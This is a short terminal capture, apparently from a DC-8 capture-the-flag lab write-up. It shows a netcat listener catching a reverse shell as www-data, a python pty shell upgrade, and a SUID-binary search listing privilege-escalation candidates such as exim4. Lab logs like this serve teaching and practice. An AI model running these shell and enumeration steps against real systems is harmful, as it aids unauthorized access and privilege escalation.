 └─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.7.137: inverse host lookup failed: Unknown host
connect to [192.168.7.136] from (UNKNOWN) [192.168.7.137] 41158
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$
KALI LINUX
"the quieter you become, the more you are able to hear"